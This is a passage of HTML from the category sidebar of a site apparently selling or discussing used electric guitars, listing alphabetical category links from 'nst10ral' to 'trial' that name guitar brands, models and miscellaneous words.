	<li class="cat-item cat-item-6384"><a href="https://usedelectricguitars.org/category/nst10ral/" >nst10ral</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://usedelectricguitars.org/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://usedelectricguitars.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://usedelectricguitars.org/category/onecontrol/" >onecontrol</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://usedelectricguitars.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://usedelectricguitars.org/category/onokobo/" >onokobo</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://usedelectricguitars.org/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://usedelectricguitars.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedelectricguitars.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://usedelectricguitars.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://usedelectricguitars.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://usedelectricguitars.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://usedelectricguitars.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://usedelectricguitars.org/category/outlook/" >outlook</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://usedelectricguitars.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://usedelectricguitars.org/category/ovations/" >ovations</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://usedelectricguitars.org/category/overplayed/" >overplayed</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://usedelectricguitars.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://usedelectricguitars.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://usedelectricguitars.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://usedelectricguitars.org/category/pac612viix/" >pac612viix</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://usedelectricguitars.org/category/palir/" >palir</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://usedelectricguitars.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://usedelectricguitars.org/category/paoletti/" >paoletti</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://usedelectricguitars.org/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://usedelectricguitars.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://usedelectricguitars.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://usedelectricguitars.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://usedelectricguitars.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://usedelectricguitars.org/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://usedelectricguitars.org/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedelectricguitars.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://usedelectricguitars.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedelectricguitars.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://usedelectricguitars.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://usedelectricguitars.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://usedelectricguitars.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6787"><a href="https://usedelectricguitars.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://usedelectricguitars.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://usedelectricguitars.org/category/pignose/" >pignose</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://usedelectricguitars.org/category/placentia/" >placentia</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://usedelectricguitars.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedelectricguitars.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://usedelectricguitars.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedelectricguitars.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://usedelectricguitars.org/category/playtech/" >playtech</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://usedelectricguitars.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://usedelectricguitars.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://usedelectricguitars.org/category/pre-cbs/" >pre-cbs</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://usedelectricguitars.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://usedelectricguitars.org/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://usedelectricguitars.org/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://usedelectricguitars.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://usedelectricguitars.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://usedelectricguitars.org/category/progauge/" >progauge</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedelectricguitars.org/category/prologue/" >prologue</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://usedelectricguitars.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://usedelectricguitars.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://usedelectricguitars.org/category/psychederhythm/" >psychederhythm</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://usedelectricguitars.org/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://usedelectricguitars.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://usedelectricguitars.org/category/quilted/" >quilted</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://usedelectricguitars.org/category/rainworld/" >rainworld</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://usedelectricguitars.org/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://usedelectricguitars.org/category/randomstar/" >randomstar</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://usedelectricguitars.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://usedelectricguitars.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://usedelectricguitars.org/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://usedelectricguitars.org/category/razo/" >razo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://usedelectricguitars.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedelectricguitars.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://usedelectricguitars.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://usedelectricguitars.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://usedelectricguitars.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://usedelectricguitars.org/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedelectricguitars.org/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://usedelectricguitars.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedelectricguitars.org/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedelectricguitars.org/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://usedelectricguitars.org/category/refret/" >refret</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://usedelectricguitars.org/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://usedelectricguitars.org/category/regreting/" >regreting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedelectricguitars.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://usedelectricguitars.org/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://usedelectricguitars.org/category/relish/" >relish</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://usedelectricguitars.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://usedelectricguitars.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://usedelectricguitars.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://usedelectricguitars.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://usedelectricguitars.org/category/retailers/" >retailers</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedelectricguitars.org/category/revelator/" >revelator</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://usedelectricguitars.org/category/reverb/" >reverb</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://usedelectricguitars.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://usedelectricguitars.org/category/revisit/" >revisit</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedelectricguitars.org/category/revv/" >revv</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://usedelectricguitars.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedelectricguitars.org/category/richwood/" >richwood</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://usedelectricguitars.org/category/rickenbacker/" >rickenbacker</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://usedelectricguitars.org/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://usedelectricguitars.org/category/risky/" >risky</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedelectricguitars.org/category/rivera/" >rivera</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://usedelectricguitars.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://usedelectricguitars.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://usedelectricguitars.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://usedelectricguitars.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://usedelectricguitars.org/category/rockcinn/" >rockcinn</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://usedelectricguitars.org/category/rodeoholic/" >rodeoholic</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://usedelectricguitars.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://usedelectricguitars.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://usedelectricguitars.org/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://usedelectricguitars.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://usedelectricguitars.org/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://usedelectricguitars.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://usedelectricguitars.org/category/russler/" >russler</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://usedelectricguitars.org/category/ryoga/" >ryoga</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://usedelectricguitars.org/category/sa-550/" >sa-550</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://usedelectricguitars.org/category/saec/" >saec</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://usedelectricguitars.org/category/sago/" >sago</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedelectricguitars.org/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://usedelectricguitars.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://usedelectricguitars.org/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://usedelectricguitars.org/category/samic/" >samic</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://usedelectricguitars.org/category/samicksg/" >samicksg</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://usedelectricguitars.org/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://usedelectricguitars.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://usedelectricguitars.org/category/santanu/" >santanu</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://usedelectricguitars.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://usedelectricguitars.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://usedelectricguitars.org/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://usedelectricguitars.org/category/sdc-22black/" >sdc-22black</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://usedelectricguitars.org/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://usedelectricguitars.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://usedelectricguitars.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedelectricguitars.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedelectricguitars.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://usedelectricguitars.org/category/seeds/" >seeds</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedelectricguitars.org/category/selder/" >selder</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedelectricguitars.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://usedelectricguitars.org/category/seltene/" >seltene</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedelectricguitars.org/category/selva/" >selva</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedelectricguitars.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://usedelectricguitars.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://usedelectricguitars.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://usedelectricguitars.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://usedelectricguitars.org/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://usedelectricguitars.org/category/shecter/" >shecter</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://usedelectricguitars.org/category/shergold/" >shergold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://usedelectricguitars.org/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://usedelectricguitars.org/category/shins/" >shin&#039;s</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://usedelectricguitars.org/category/sho-bud/" >sho-bud</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://usedelectricguitars.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://usedelectricguitars.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://usedelectricguitars.org/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://usedelectricguitars.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedelectricguitars.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://usedelectricguitars.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://usedelectricguitars.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedelectricguitars.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://usedelectricguitars.org/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://usedelectricguitars.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://usedelectricguitars.org/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://usedelectricguitars.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://usedelectricguitars.org/category/sixties/" >sixties</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://usedelectricguitars.org/category/skarton/" >skarton</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedelectricguitars.org/category/slammer/" >slammer</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedelectricguitars.org/category/slg-100s/" >slg-100s</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://usedelectricguitars.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedelectricguitars.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://usedelectricguitars.org/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://usedelectricguitars.org/category/snakebyte/" >snakebyte</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://usedelectricguitars.org/category/snapper/" >snapper</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedelectricguitars.org/category/snapper-ctm-fm/" >snapper-ctm-fm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://usedelectricguitars.org/category/sneaky/" >sneaky</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://usedelectricguitars.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://usedelectricguitars.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://usedelectricguitars.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://usedelectricguitars.org/category/soldano/" >soldano</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://usedelectricguitars.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://usedelectricguitars.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://usedelectricguitars.org/category/sore/" >sore</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedelectricguitars.org/category/souldier/" >souldier</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://usedelectricguitars.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://usedelectricguitars.org/category/sounding/" >sounding</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedelectricguitars.org/category/soundsation/" >soundsation</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://usedelectricguitars.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://usedelectricguitars.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://usedelectricguitars.org/category/sozo/" >sozo</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://usedelectricguitars.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://usedelectricguitars.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://usedelectricguitars.org/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://usedelectricguitars.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://usedelectricguitars.org/category/spector/" >spector</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://usedelectricguitars.org/category/speedster/" >speedster</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://usedelectricguitars.org/category/splendor/" >splendor</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://usedelectricguitars.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://usedelectricguitars.org/category/sprague/" >sprague</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedelectricguitars.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://usedelectricguitars.org/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://usedelectricguitars.org/category/squiers/" >squiers</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedelectricguitars.org/category/st-type/" >st-type</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://usedelectricguitars.org/category/stafford/" >stafford</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedelectricguitars.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedelectricguitars.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://usedelectricguitars.org/category/standard2013birdspaul/" >standard2013birdspaul</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://usedelectricguitars.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://usedelectricguitars.org/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://usedelectricguitars.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://usedelectricguitars.org/category/steinberger/" >steinberger</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://usedelectricguitars.org/category/steinbergers/" >steinberger&#039;s</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://usedelectricguitars.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://usedelectricguitars.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://usedelectricguitars.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://usedelectricguitars.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://usedelectricguitars.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://usedelectricguitars.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://usedelectricguitars.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://usedelectricguitars.org/category/strandberg/" >strandberg</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://usedelectricguitars.org/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://usedelectricguitars.org/category/strato/" >strato</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://usedelectricguitars.org/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://usedelectricguitars.org/category/stratocasters/" >stratocasters</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://usedelectricguitars.org/category/stratocastersss/" >stratocastersss</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://usedelectricguitars.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://usedelectricguitars.org/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://usedelectricguitars.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedelectricguitars.org/category/strings/" >strings</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://usedelectricguitars.org/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://usedelectricguitars.org/category/striped/" >striped</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedelectricguitars.org/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://usedelectricguitars.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedelectricguitars.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://usedelectricguitars.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://usedelectricguitars.org/category/sugi/" >sugi</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedelectricguitars.org/category/suhr/" >suhr</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://usedelectricguitars.org/category/sumika/" >sumika</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedelectricguitars.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://usedelectricguitars.org/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://usedelectricguitars.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://usedelectricguitars.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://usedelectricguitars.org/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://usedelectricguitars.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://usedelectricguitars.org/category/syntheffector/" >syntheffector</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://usedelectricguitars.org/category/synyster/" >synyster</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://usedelectricguitars.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://usedelectricguitars.org/category/tabors/" >tabor&#039;s</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://usedelectricguitars.org/category/taeyandor/" >taeyandor</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://usedelectricguitars.org/category/takamine/" >takamine</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedelectricguitars.org/category/takeharu/" >takeharu</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://usedelectricguitars.org/category/talbo/" >talbo</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://usedelectricguitars.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://usedelectricguitars.org/category/tallgeese/" >tallgeese</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://usedelectricguitars.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://usedelectricguitars.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://usedelectricguitars.org/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://usedelectricguitars.org/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://usedelectricguitars.org/category/tekkadan/" >tekkadan</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://usedelectricguitars.org/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedelectricguitars.org/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://usedelectricguitars.org/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://usedelectricguitars.org/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://usedelectricguitars.org/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://usedelectricguitars.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://usedelectricguitars.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://usedelectricguitars.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://usedelectricguitars.org/category/throbber/" >throbber</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://usedelectricguitars.org/category/throbberolivemaple/" >throbberolivemaple</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://usedelectricguitars.org/category/timtone/" >timtone</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://usedelectricguitars.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://usedelectricguitars.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://usedelectricguitars.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://usedelectricguitars.org/category/toccata/" >toccata</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://usedelectricguitars.org/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedelectricguitars.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://usedelectricguitars.org/category/tomson/" >tomson</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://usedelectricguitars.org/category/tonewood/" >tonewood</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://usedelectricguitars.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://usedelectricguitars.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://usedelectricguitars.org/category/torero/" >torero</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedelectricguitars.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://usedelectricguitars.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://usedelectricguitars.org/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedelectricguitars.org/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://usedelectricguitars.org/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://usedelectricguitars.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://usedelectricguitars.org/category/tremonti/" >tremonti</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://usedelectricguitars.org/category/trial/" >trial</a>
</li>
